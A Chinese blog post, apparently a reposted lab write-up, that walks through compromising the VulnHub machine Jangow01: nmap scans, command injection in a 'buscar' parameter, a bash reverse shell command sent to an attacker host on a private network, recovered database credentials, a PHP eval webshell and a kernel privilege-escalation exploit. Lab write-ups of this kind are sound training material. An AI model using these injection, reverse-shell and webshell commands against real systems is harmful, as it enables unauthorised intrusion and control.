No.1 Jangow01

Posted w1th0ut

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了No.1 Jangow01相关的知识,希望对你有一定的参考价值。

前排提示:评论区输入“蟹黄堡”即可享受全程几乎无广告沉浸式阅读 =v=

文章目录

前言

记录vuln靶场扫荡第一天2022.10.28

耶!今天可爱美丽的黄老师帮我解决了靶场网络难题,我爱死她了哈哈 ~ v ~

通往罗马的路不止一条,解题的方法也各有千秋,大家要学会阅读各个博主的文章吸收精华才能有所提升。

靶机信息

难度:简单

IP:192.168.200.132

提示信息:The secret to this box is enumeration! Inquiries jangow2021@gmail.com

配置网络

由于个人电脑原因,具体是什么原因我也没有弄清楚,因为其他的靶机设置为NET模式即可自动获取IP地址,但唯独这台靶机以及红日靶场的边界web服务机无法启动网卡,尝试很久也没有办法解决。

我们下载下来的jangow01这类靶机都是有密码才能开机的,所以我们才要去攻破它嘛,但我网络连不上,都没办法碰到它,更别说攻击它了。我在网络上找了很多文章都没有对应的密码内容,那只好请教我的老师了。



思路是利用ubuntu的拯救模式改密码





然后进入主机后修改网卡

什么是老师?

她说:

https://www.it610.com/article/1289993168506396672.htm

她说:

她说:



这里由于修改完密码进入出现乱码问题无法输入Esc键没办法进入编辑,只有利用echo语句写入两行信息。

她说:

信息收集



找ip

对于局域网内扫描存活的主机方法有很多种

可以参考下文

https://blog.csdn.net/weixin_39624774/article/details/111282245

一般情况下建议利用-PR进行arp探测会有更高的准确性,因为部分主机可能禁icmp协议导致对方不回复ping信息导致误判为无该ip主机或者主机为down状态,也就是结果会有遗漏。

哈哈哈哈bb半天我也没用arp扫描

nmap -sn 192.168.200.0/24



扫描端口

nmap -p- 192.168.200.132

-p-参数是全端口扫描 (端口总数65535个)

对于靶场这种场景建议是全端口扫描不要遗漏半点蛛丝马迹(出题人碧娇苟)

攻击



80端口用浏览器访问一下:

点一下唯一一个可以点的**site/**链接





点来点去就右上角的三个按钮可用,但是第一第二个按钮没啥用,第三个Buscar按钮点击后页面跳转到

http://192.168.200.132/site/busque.php?buscar=

很明显这里可以给buscar参数传值了

传啥呢?

这题难度是简单哎(明摆着就是命令执行漏洞RCE)



传这个

whoami#问问我是谁

效果如下

突破

我们先反弹个shell

可以看看我的反弹shell文章

https://blog.csdn.net/qq_52173020/article/details/125011441?spm=1001.2014.3001.5501

kali保持监听状态

把命令带入给参数buscar



http://192.168.200.132/site/busque.php?buscar=bash%20-i%20%3E&%20/dev/tcp/192.168.200.128/9999%200%3E&1

kali没连上,弹不动?

再试试

写个php再用kali去curl一下,发现根本写不进去







放弃反弹shell,查看该目录下文件,进入一下wordpress目录查看一下,因为是俩个动作,一个是进入wordpress目录,一个是查看该目录下文件所以中间要用分号





再看一下config.php

出题者有良心,把内容写在注释给咱们看

<!--?php

$servername = "localhost";

$database = "desafio02";



$username = "desafio02";//账号

$password = "abygurl69";//密码

// Create connection

$conn = mysqli_connect($servername, $username, $password, $database);

// Check connection

if (!$conn)

die("Connection failed: " . mysqli_connect_error());

echo "Connected successfully";

mysqli_close($conn);

?-->

这不账号密码都出来了

我没记错的话端口扫描的时候还有一个21的ftp端口号

我们试试



空荡荡的一片

再缓缓,我感觉写反弹shell的文件我写错了,多个‘>’会出现冲突,单双引号优先级不同?,我明天再复习复习



写个一句话木马试试吧

echo '<?php eval($_POST["1"]);?>' > 1.php

帅是几个字?嘻嘻



在home下发现一个奇怪的东西

这还有一个

提权

看内核信息



找对应的提权洞洞



使用

searchsploit -m 文档名

将文件复制到当前目录 复制到当前目录可以使用 ”cat 文档名“ 查看





拖到蚁剑里面执行



赋予执行权限

执行后获取root权限

在根目录下查看文件proof.txt

结束

下班

哈哈~

以上是关于No.1 Jangow01的主要内容,如果未能解决你的问题,请参考以下文章